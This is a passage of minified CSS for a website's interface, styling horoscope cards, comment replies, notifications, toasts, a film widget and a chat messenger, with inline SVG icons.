#f0f3f6;margin-bottom:32px}.horoscope__articles__header{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:32px}.horoscope__articles__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px}.horoscope__articles__all{color:#262d35;cursor:pointer;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:14px}.horoscope__articles__all:hover{color:#eb6f65}.horoscope__articles__title svg{display:inline-block;vertical-align:middle}.horoscope__characteristics{background:#fff;border-radius:12px;box-shadow:0 0 8px rgba(0,0,0,.05);padding:18px}.horoscope__characteristics__header{align-items:center;border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;margin-bottom:18px;padding-bottom:18px}.horoscope__characteristics__header>:not(:last-child){margin-right:24px}.horoscope__characteristics__content{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:24px;margin-bottom:18px}.horoscope__characteristics__footer{border-top:1px solid #f0f3f6;color:#eb6f65;cursor:pointer;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:17px;padding-top:18px}.horoscope__characteristics__header__column{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.horoscope__characteristics__header__sign{display:inline-block;float:left;height:32.01px;width:36px}.horoscope__characteristics__header__title{color:#262d35;font-family:Lato,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:22px;margin-bottom:6px}.horoscope__characteristics__header__subtitle{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.modal__inner--horoscope--details{padding:32px;width:743px}.horoscope__details__header{border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:32px;padding-bottom:24px}.horoscope__details__characteristics{color:#262d35;-moz-columns:2;column-count:2;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:28px;margin-bottom:32px}.horoscope__details__title{align-items:center;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:35px}.horoscope__details__title svg{height:21.34px;margin-right:12px;width:24px}[data-action=zoom]{cursor:-webkit-zoom-in;cursor:zoom-in}.article__zoom-overlay{align-items:center;background:hsla(0,0%,90%,.8);display:none;height:100vh;justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:3}.article__zoom-overlay.visible{cursor:-webkit-zoom-out;cursor:zoom-out;display:-webkit-box;display:-ms-flexbox;display:flex}.article__zoom-overlay img{height:auto;max-height:100%;max-width:100%;transition:3s;width:auto}.article__zoom-overlay .article__zoom-close{display:none}@media only screen and (max-width:600px){.article__zoom-overlay .article__zoom-close{background:none;border:none;display:block;position:fixed;right:15px;top:15px}}.form-group.form-group--inside:not(:last-child){margin-bottom:18px}.form-group.form-group--inside>input{background-clip:padding-box;background-color:#fff;border:1px solid #f1f1f1;display:block;outline:none;padding:29px 18px 11px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.form-group.form-group--inside>input,.form-group.form-group--inside>label{font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px}.form-group.form-group--inside>label{color:#808191;cursor:pointer;left:19px;position:absolute;top:24.4px}.form-group.form-group--inside>select{-moz-appearance:none;-webkit-appearance:none;appearance:none;background-clip:padding-box;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),-webkit-gradient(linear,left top,left bottom,from(transparent),to(transparent));background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),linear-gradient(180deg,transparent 0,transparent);background-position:right 28px top 50%,0 0;background-repeat:no-repeat,repeat;background-size:.65em auto,100%;border:1px solid #f1f1f1;border-radius:8px;color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;outline:none;padding:29px 18px 11px;width:100%}.form-group.form-group--inside input:not(:-moz-placeholder-shown)~label,.form-group.form-group--inside select:not(:-moz-placeholder-shown)~label{font-size:12px;line-height:14px;top:12px}.form-group.form-group--inside input.is-invalid+label,.form-group.form-group--inside input:focus~label,.form-group.form-group--inside input:not(:invalid)~label,.form-group.form-group--inside input:not(:placeholder-shown)~label,.form-group.form-group--inside label:active,.form-group.form-group--inside select.is-invalid+label,.form-group.form-group--inside select:not(:invalid)~label,.form-group.form-group--inside select:not(:placeholder-shown)~label,.form-group.form-group--inside+label{font-size:12px;line-height:14px;top:12px}.form-group .invalid-feedback,.input-group .invalid-feedback{color:#eb6f65;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px}.form-group>input.is-invalid,.input-group>input.is-invalid{border:1px solid #eb6f65;margin-bottom:12px}.form-article-wrapper{background:#fff;border:1px solid #f2f2f2;border-radius:12px;padding:32px 190px 32px 78px;width:100%}.form-article .form-group{margin-bottom:32px}.form-article .form-group>label{color:#262d35;display:block;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px}.input-container{align-items:center;background:#f5f7f9;border-radius:8px;display:-webkit-box;display:-ms-flexbox;display:flex}.input-container__field{background:#f5f7f9;border-radius:8px;height:55px;position:relative;width:100%}.input-container__input{background-color:#f5f7f9;border:none;border-radius:8px;box-sizing:border-box;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:500;height:100%;line-height:20px;margin:0;text-overflow:ellipsis;transition:background-color .05s;width:100%}.input-container__input::-moz-placeholder{color:#808191;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:500;line-height:20px}.input-container__input::placeholder{color:#808191;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:500;line-height:20px}.input-container__input--search{padding-left:39px}.input-container__input--reviews{color:#9a9a9a;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:17px;padding-left:18px}.input-container__input--reviews::-moz-placeholder{color:#808191}.input-container__input--reviews::placeholder{color:#808191}.input-container__field>.icon--search{color:rgba(0,0,0,.5);left:12px;position:absolute;top:50%;transform:translateY(-50%)}.input-container--burger{margin-bottom:13px}.input-container--reviews{margin-bottom:24px}.form-group{height:100%;position:relative;width:100%}.replies__title{font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;margin-bottom:24px}.replies__header{margin-bottom:25px}.reply{margin-bottom:8px}.reply--children{margin-bottom:24px}.reply__restore{cursor:pointer}.reply__space{margin-bottom:24px}.reply__space--highlighted{background:#fcf7f7}.reply__space--children{margin-bottom:0}.reply__space--children:not(:last-child){margin-bottom:24px}.reply:after{clear:both;content:"";display:table}.reply__image{float:left;padding-right:14px}.reply__image img{border-radius:50%;height:48px;-o-object-fit:cover;object-fit:cover;width:48px}.reply__body,.reply__metadata{display:-webkit-box;display:-ms-flexbox;display:flex;flex-wrap:wrap}.reply__metadata{align-items:baseline;order:0}.reply__metadata>:not(:last-child){margin-right:10px}.reply__author{color:#262d35;font-size:14px;font-weight:800;line-height:17px}.reply__author,.reply__date{font-family:Lato,sans-serif;font-style:normal}.reply__date{color:#9a9a9a;font-size:12px;font-weight:600;line-height:14px}.reply__appraisal{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;margin-left:auto;order:1}.reply__appraisal>:not(:last-child){margin-right:16px}.reply__appraisal__item{align-items:baseline;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.reply__appraisal__item>:not(:last-child){margin-right:6px}.reply__appraisal__item:hover{cursor:pointer}.reply__appraisal__item:hover .reply__appraisal__count,.reply__appraisal__item:hover .reply__appraisal__icon svg path{stroke:#eb6f65;color:#eb6f65}.reply__appraisal__icon{display:inline;height:20px;width:20px}.reply__appraisal__count{color:#9a9a9a;display:inline;font-family:Lato,sans-serif;font-size:13px;font-style:normal;font-weight:600;line-height:16px;margin:auto}.reply__content{flex-basis:100%;margin-bottom:8px;margin-top:6px;order:2}.reply__text{word-wrap:break-word;color:#000;font-family:Roboto;font-size:15px;font-weight:400;line-height:26px;margin-bottom:22px;max-width:68%;overflow:hidden}.reply__media{margin-top:16px}.reply__media img{height:196px;-o-object-fit:cover;object-fit:cover;width:193px}.reply__link__wrap{color:#9a9a9a;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-right:5px;order:3}.reply__link__wrap:hover .reply__link{color:#eb6f65;cursor:pointer}.reply__children{padding-left:56px}.reply__preview__form .icon--reply{color:rgba(0,0,0,.5);position:absolute;right:24px;top:50%;transform:translateY(-50%)}.reply__preview__form .input-container__input--reply{padding-left:18px;padding-right:60px}.reply__form{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;padding:12px 18px}.reply__form__editor{height:100%;position:relative;width:100%}.reply__form__placeholder{color:#808191;left:0;margin-bottom:6px;pointer-events:none;position:absolute;top:0}.reply__form__content,.reply__form__placeholder{font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:24px}.reply__form__content{color:#262d35;margin-bottom:19px}.input-container__input--reply:focus,.reply__form__text:focus{outline:none}.reply__form__panel{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:wrap}.reply__form__spacer{margin-left:auto}.reply__form__submit__btn{color:#fdfeff;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;line-height:23px;width:128px}.reply__form__cancel{margin-bottom:auto;margin-right:24px;margin-top:auto}.reply__form__cancel__btn{background-color:transparent;background-repeat:no-repeat;border:none;color:#262d35;cursor:pointer;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;height:100%;line-height:23px;outline:none;overflow:hidden}.reply__form__image{position:relative;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}.reply__form__image img{height:72px;-o-object-fit:cover;object-fit:cover;width:72px}.reply__form__image__remove{background:#fff;border-radius:50%;box-shadow:0 0 8px rgba(0,0,0,.05);height:24px;padding:5px;position:absolute;right:-12px;top:-12px;width:24px}.reply__control{order:4}.reply__control:hover,.reply__control:hover svg{stroke:#eb6f65;cursor:pointer}.reply__control .reply__control__list{display:none}.reply__control--open{stroke:#eb6f65;position:relative;z-index:6}.reply__control--open .reply__control__list{display:block}.reply__control__list{background:#fff;border-radius:4px;box-shadow:0 4px 12px rgba(0,0,0,.08);left:50%;padding:4px 0;position:absolute;text-align:left;top:27px;transform:translateX(-50%);z-index:1}.reply__control__list:before{background:#fff;content:"";height:14px;left:49%;position:absolute;top:-3px;transform:rotate(45deg) translateX(-49%);width:14px}.reply__control__item{color:#000;cursor:pointer;display:block;font-size:13px;height:34px;line-height:34px;padding:0 10px;white-space:nowrap}.reply__control__item:hover{color:#eb6f65}.replies__more{color:#eb6f65;cursor:pointer;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:400;height:24px;line-height:24px}.reply__replied__to{color:#9a9a9a;cursor:pointer;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:14px}.reply__replied__to>:hover{color:#eb6f65}.reply__other .replies__more__wrap{padding-left:62px}.dropzone{background:none;border:0;min-height:0;padding:0}.dropzone .dz-message{display:none}.dropzone{cursor:default;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;flex-direction:row;flex-wrap:wrap}.dropzone>:not(:last-child){margin-right:15px}.replies__auth{color:#eb6f65;cursor:pointer}.reply__form{margin-bottom:15.46px}.post__hover:hover{cursor:pointer}.post__hover__header--profile{align-items:center;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:17px;padding:19px 24px 15px}.post__hover__header--profile .post__hover__category{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:20.47px}.post__hover__header--profile .post__hover__category svg{height:18px;margin-right:10px;width:18px}.post__hover__header--profile .post__hover__user{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:24px}.post__hover__header--profile .post__hover__user img{border-radius:50%;height:22px;margin-right:6.09px;margin-top:-5.53px;width:22px}.post__hover__header--profile .post__hover__date{color:#808191;font-family:Lato,sans-serif;font-weight:600}.post__hover__header--profile .post__hover__bookmark{margin-left:auto}.recipes__item__info.recipes__item__info--post{margin-bottom:12px;padding:0 19px}.post__hover .article__title--preview{margin-bottom:10px}.table{background-color:transparent;border-collapse:collapse;font-family:Lato;font-size:12px;font-style:normal;font-weight:600;line-height:14px;max-width:100%;table-layout:fixed;width:100%}.table thead th{background-color:#f5f7f9;border:1px solid #f5f7f9;color:#808191;padding:.75rem;text-transform:uppercase;vertical-align:bottom}.table td,.table th{border-top:1px solid #dee2e6;overflow:hidden;padding:.75rem;text-overflow:ellipsis;vertical-align:top;white-space:nowrap}.table tbody tr td{color:#262d35}th{text-align:inherit}.table__actions{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.table__actions>.table__actions__icon:not(:last-child){margin-right:10px}.table__actions__icon{background:#fdfeff;border:1px solid #f2f2f2;border-radius:50%;box-sizing:border-box;height:24px;justify-content:center;width:24px}.pagination,.table__actions__icon{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.pagination{flex-direction:row;justify-content:space-between;padding:14px 24px}.pagination__pages,.pagination__shown{color:#969bb4;font-family:Open Sans,serif;font-size:12px;font-style:normal;font-weight:600;line-height:16px}.pagination__pages{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.pagination__pages a.prev,.pagination__pages button.prev{margin-left:21px}.pagination__pages a.next,.pagination__pages button.next{margin-left:4px}.pagination__pages a,.pagination__pages button{background:#f9f9fc;border:none;border-radius:4px;justify-content:center;width:36px}.pagination__pages a,.pagination__pages button,.pagination__pages input{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:28px}.pagination__pages input{-webkit-appearance:textfield;background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;color:#272443;font-family:Lato,sans-serif;font-size:14px;font-style:normal;line-height:17px;max-width:423px;outline:none;padding:0;position:relative;text-align:center;width:32px}.pagination__pages__select{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.pagination__pages input:not(:last-child),.pagination__pages span:not(:last-child){margin-right:3px}.publish-menu{color:#fdfeff;font-family:Jost;font-size:16px;font-style:normal;font-weight:700;line-height:23px;margin-bottom:24px}.publish-menu,.publish-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.publish-menu__item{align-items:center;background:#eb6f65;border-radius:8px;height:55px;position:relative;width:100%}.publish-menu__item.dropdown.active ul{display:block}.publish-menu__item.active,.publish-menu__item:hover{background:#dc6056}.publish-menu__item__link{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;height:100%;padding:0 25px;width:100%}.publish-menu__item__link svg{margin-right:13px}li.dropdown ul{display:none;position:absolute;top:70px;width:100%;z-index:1}li.dropdown ul:before{background:#eb6f65;content:"";height:16px;left:50%;position:absolute;top:-2px;transform:rotate(45deg) translateX(-50%);width:16px}li.dropdown ul li:first-child{border-radius:8px 8px 0 0}li.dropdown ul li:last-child{border-radius:0 0 8px 8px}.header__item--notifies .header__circle-link,.header__item--notifies .header__circle-link svg path{transition:background .3s ease-out}.header__item--notifies.toggle .header__circle-link{background:#ee6350}.header__item--notifies.toggle .header__circle-badge{display:none}.header__item--notifies.toggle .header__circle-link svg path{stroke:#fff}.header__item--notifies.toggle .notifies{display:block;opacity:1;visibility:visible}.notifies{background:#fff;border-radius:6px;box-shadow:0 4px 12px rgba(0,0,0,.08);display:none;opacity:0;position:absolute;right:-54px;top:69px;transition:all .3s ease-out;visibility:hidden;width:365px}.notifies-page .notifies__header__wrap{margin-bottom:24px}.notifies-page .notifies__header__wrap span:first-child{font-size:18px;font-weight:700;line-height:26px}.notifies-page .notifies__header__wrap span:last-child{font-size:14px;line-height:17px}.notifies-page .notifies__header{border-bottom:0;padding-bottom:0}.notifies-page .notifies__wrap{padding:23px 0}.notifies__wrap{height:100%;padding:16px 18px;position:relative;width:100%}.notifies .notifies__wrap .loader{background:#fff;border-radius:6px;box-shadow:0 4px 12px rgba(0,0,0,.08);height:100%;left:0;margin-bottom:0;min-height:150px;position:absolute;top:0;width:100%;z-index:1}.notifies__header{border-bottom:1px solid #f2f2f2;margin:0 -18px;padding-bottom:12px}.notifies__header__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;padding:0 18px}.notifies__header span{color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px}.notifies__footer{border-top:1px solid #f2f2f2;margin:0 -18px;padding-top:24px}.notifies__footer__wrap{align-items:center;color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;justify-content:center;line-height:17px}.notifies__footer__wrap,.notifies__list{display:-webkit-box;display:-ms-flexbox;display:flex}.notifies__list{box-sizing:inherit;flex-direction:column}.notifies__item{cursor:pointer;margin:0 -18px;padding:15px 0 12px}.notifies__item:not(:last-child){border-bottom:1px solid #f2f2f2}.notifies__item__wrap{padding:0 18px}.notifies__item__image,.notifies__item__wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.notifies__item__image{align-items:center;border-radius:50%;flex-shrink:2;height:36.57px;justify-content:center;margin-right:10px;min-height:36.57px;min-width:36.57px;position:relative;width:36.57px}.notifies__item__image.correction,.notifies__item__image.info,.notifies__item__image.rejected{background:#f3ece0}.notifies__item__image.correction{background:#ee6350}.notifies__item__image.approved,.notifies__item__image.success{background:rgba(98,182,19,.2)}.notifies__item__image.withdraw{background:rgba(108,120,231,.2)}.notifies__item__image.approved span{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m10 15.172 9.192-9.193 1.415 1.414L10 18l-6.364-6.364 1.414-1.414 4.95 4.95Z' fill='%2365B613'/%3E%3C/svg%3E") 100% 100% no-repeat;content:"";height:24px;width:24px}.notifies__item__image.correction span{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m9.9 3.858 4.242 4.243-9.9 9.9H0v-4.244l9.9-9.9v.001Zm1.414-1.414L13.435.322a1 1 0 0 1 1.414 0l2.829 2.83a1 1 0 0 1 0 1.413l-2.122 2.121-4.242-4.242Z' fill='%23fff'/%3E%3C/svg%3E") 100% 100% no-repeat;content:"";height:24px;width:24px}.notifies__item__image.rejected span{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m12 10.586 4.95-4.95 1.414 1.414-4.95 4.95 4.95 4.95-1.414 1.414-4.95-4.95-4.95 4.95-1.414-1.414 4.95-4.95-4.95-4.95L7.05 5.636l4.95 4.95Z' fill='%23EB6F65'/%3E%3C/svg%3E") 100% 100% no-repeat;content:"";height:24px;width:24px}.notifies__item__image.success{background:rgba(98,182,19,.2)}.notifies__item__image img{border-radius:50%;height:100%;width:100%}.notifies__item__image .notifies__item__image__badge{align-items:center;border-radius:50%;box-shadow:0 0 8px rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:flex;height:18px;justify-content:center;left:23px;position:absolute;top:23px;width:18px}.notifies__item__image .notifies__item__image__badge.subscribed{background:#65b613}.notifies__item__image .notifies__item__image__badge.like{background:#ee6350}.notifies__item__image-post{border-radius:8px;flex-shrink:2;height:40px;margin-left:auto;margin-right:10px;min-height:40px;min-width:40px;width:40px}.notifies__item__image-post img{border-radius:8px;height:100%;width:100%}.notifies__item__description{flex-grow:1}.notifies__item__description .notifies__item__description__title{color:#000;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:17px;margin-bottom:1px}.notifies__item__description .notifies__item__description__title a{color:#ee6350}.notifies__item__description .notifies__item__description__date{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:20px}.toast-container{bottom:24px;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;position:fixed;right:24px;width:346px;z-index:9999}.toast-notify~div:not(:last-child){margin-bottom:24px}.toast-notify{background:#fff;border-radius:8px;box-shadow:0 4px 12px rgba(0,0,0,.08);height:81px;transition:all .3s ease-out;width:100%}.toast-notify:not(:last-child){margin-bottom:24px}.toast-notify .notifies__item{margin:0;padding:0}.toast-notify .notifies__item__wrap{align-items:center;padding:0}.toast-notify .notifies__item__description__title{word-wrap:break-word;-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;width:100%}.toast-notify__wrap{padding:16px 20px;position:relative}.toast-notify__close{cursor:pointer;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;margin-left:auto;margin-right:-11px;margin-top:-11px;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}.film__widget{background:#fff;border-radius:8px;box-shadow:0 0 24px rgba(0,0,0,.05);margin-bottom:25px;padding:26px 24px 24px}.film__widget .film-title--age{width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}.film__widget a{color:inherit}.film__widget__columns{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;width:100%}@media (max-width:700px){.film__widget__columns{display:block;flex-flow:inherit;position:relative}.film__widget__left__column{height:126.79px;position:absolute;top:-40px;width:77.45px}}.film__widget__img__blur{border-radius:6px;filter:blur(18px);height:210px;opacity:.7;position:absolute;width:141px}@media (max-width:700px){.film__widget__img__blur{height:126.79px;width:78px}}.film__widget__left__column img{border-radius:6px;height:210px;width:140px}@media (max-width:700px){.film__widget__left__column img{height:126.79px;width:77.45px}}.film__widget__right__column{display:-webkit-box;display:-ms-flexbox;display:flex;flex:1;flex-direction:column;margin-left:50px}@media (max-width:700px){.film__widget__right__column{margin-left:24px;padding-left:77.45px}}.film__widget__sb{color:#808191;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;justify-content:space-between;line-height:14px}@media (max-width:500px){.film__widget__sb{flex-direction:column}.film__widget__sb>:not(:last-child){margin-bottom:12px}}.film__widget__sb--mb24{margin-bottom:24px}.film__widget__title{color:#262d35;font-family:Jost,sans-serif;font-size:28px;font-style:normal;font-weight:700;line-height:32px;margin-bottom:10px;max-width:240px}@media (max-width:700px){.film__widget__title{font-size:24px;line-height:28px;margin:10px 0}}.film__widget__persons{color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;flex-wrap:wrap;font-family:Roboto;font-size:12px;font-style:normal;font-weight:500;justify-content:space-between;line-height:16px;margin-bottom:32px;width:100%}@media (max-width:927px){.film__widget__persons{flex-direction:column}}@media (max-width:700px){.film__widget__persons{margin-left:-100px}}.film__widget__person{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;width:100%}.film__widget__person:first-child{max-width:110px}.film__widget__person:last-child{max-width:265px}@media (max-width:1325px){.film__widget__person:not(:last-child){margin-bottom:18px}}.film__widget__person span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.film__widget__person span:not(:last-child){margin-bottom:8px}.film__widget__footer{display:-webkit-box;display:-ms-flexbox;display:flex;height:43px}@media (max-width:700px){.film__widget__footer{margin-left:-100px}}.film__widget__footer button{height:43px;margin-right:12px;width:250px}.film__widget__footer button svg{margin-right:6px}.film__widget .film__actions-bookmark{height:43px;width:43px}.film__widget ul li{margin:0 13px 0 0}.film__widget ul{margin-bottom:0;max-width:287px}.overly.loader{background:#fff;height:100%;left:0;opacity:1;position:absolute;top:0;width:100%;z-index:3}.loader{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;justify-content:center;margin-bottom:32px}@keyframes spinner{to{transform:rotate(1turn)}}.loader .loader__spinner{animation:spinner .8s linear infinite;margin-bottom:12px}.loader .loader__text{color:#262d35;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:17px;text-transform:uppercase}.content.content--chat{height:calc(100vh - 90px);max-width:1055px!important}.stop-scrolling{height:100%;overflow:hidden}body.messenger{overflow:hidden}.chat,.chat .chats{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;width:100%}.chat .chats{background:#fff;border-radius:12px;box-shadow:0 2px 2px rgba(195,215,233,.3);flex-direction:column;flex-shrink:1;max-width:409px;position:relative}@media (max-width:800px){.chat .chats{flex-shrink:1;max-width:none;width:100%}}.chat .chats .loader{background-color:#fff;height:100%;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}.chat .chats #chats-list,.chat .chats #chats-list-search{height:100%;overflow:scroll}.chat .chats #chats-list-search::-webkit-scrollbar,.chat .chats #chats-list::-webkit-scrollbar{width:1px}.chat .chats #chats-list-search .chat-details{display:-webkit-box;display:-ms-flexbox;display:flex}.chat .chats #chats-list-search .name-time{align-items:center}.chat .chats-search{background-color:#f9f9fc;background-image:url(/build/images/search.svg?d31e38dadababd3a9647e777e322cd2e);background-position-x:25px;background-position-y:center;background-repeat:no-repeat;border-radius:8px 0 0 0;height:55px;transition:all .3ms ease-in-out;width:100%}@media (max-width:800px){.chat .chats-search{height:40px}}.chat .chats-search-input{background:transparent;border:none;color:#969bb4;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;height:100%;line-height:20px;outline:none;padding:17px 48px 18px;width:100%}.chat .chats-search-close,.chat .chats-search-create{background-color:transparent;background-image:url(/build/images/add-dialog.svg?5f4a456113e71a5237054b7e520e291f);background-position:50%;background-repeat:no-repeat;border:none;bottom:0;height:55px;position:absolute;right:0;top:0;transition:all .3ms ease-in-out;width:66px}@media (max-width:800px){.chat .chats-search-close,.chat .chats-search-create{height:40px}}.chat .chats-search-close{transform:rotate(45deg)}.chat .chats-item{display:-webkit-box;display:-ms-flexbox;display:flex;padding:18px 25px 22px;position:relative}.chat .chats-item:after{border-bottom:1px solid #f0f3f6;bottom:-1px;content:" ";height:1px;position:absolute;right:0;width:320px}.chat .chats-item .photo{height:48px;margin-right:16px;min-height:48px;min-width:48px;position:relative;width:48px}.chat .chats-item .photo.online:after{background:#8abc63;border:3px solid #fff;border-radius:50%;bottom:0;box-sizing:border-box;content:" ";height:14px;position:absolute;right:0;width:14px}.chat .chats-item .photo-img{background:#c4c4c4;border-radius:50%;height:100%;overflow:hidden;width:100%}.chat .chats-item .chat-details{width:100%}.chat .chats-item .name-time{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;width:100%}.chat .chats-item .name-time__name{color:#262d35;font-family:Jost,sans-serif;font-size:15px;font-style:normal;font-weight:700;line-height:22px}.chat .chats-item .name-time__time{color:#969bb4;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:20px;text-align:right}.chat .chats-item .message{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.chat .chats-item .message .text{color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:20px;max-width:233px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.chat .chats-item .message .attach-presentation,.chat .chats-item .message .attach-voice{background-position-y:center;background-repeat:no-repeat;height:100%;padding-left:22px}.chat .chats-item .message .attach-presentation{background-image:url(/build/images/attach-presentation.svg?3c9b8f7a6467287904ac1cc9b89b8cf8)}.chat .chats-item .message .attach-voice{background-image:url(/build/images/attach-voice.svg?a429b9dfa5012526daa6c597798d3a1b)}.chat .chats-item .message .new-messages{background:#eb6f65;border-radius:14px;color:#fff;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin:0 22px 0 11px;padding:4px 14px 5px;text-align:center}.chat .chats-item .message .new-messages.empty{display:none}.chat .chats-item.active{background:#eb6f65}.chat .chats-item.active .photo:after{background:#fff;border:3px solid #eb6f65;border-radius:50%;bottom:0;box-sizing:border-box;content:" ";height:14px;position:absolute;right:0;width:14px}.chat .chats-item.active .name-time__name,.chat .chats-item.active .name-time__time,.chat .chats-item.active .text{color:#fff}.chat .dialog{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;flex-shrink:1;height:100%;max-width:593px;width:100%}@media (max-width:800px){.chat .dialog{display:none;opacity:0;visibility:hidden}.chat .dialog.toggle{display:-webkit-box;display:-ms-flexbox;display:flex;left:0;max-width:none;opacity:1;position:absolute;top:0;visibility:visible;z-index:7}}.chat .dialog #messages-list{background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:100%;overflow:hidden;overflow-y:scroll;padding:32px 24px 32px 23px;position:relative}.chat .dialog #messages-list .loader{background-color:#fff;height:100%;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}.chat .dialog #messages-list::-webkit-scrollbar{width:1px}.chat .dialog-header{background:#fff;border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;height:57px;padding:12px 24px 13px}.chat .dialog-header_back{align-items:center;background:#fff;border:1px solid #f0f3f6;border-radius:50%;box-sizing:border-box;cursor:pointer;display:none;height:32px;justify-content:center;margin-right:16px;opacity:0;position:relative;transition:all .3ms ease-in-out;visibility:hidden;width:32px}.chat 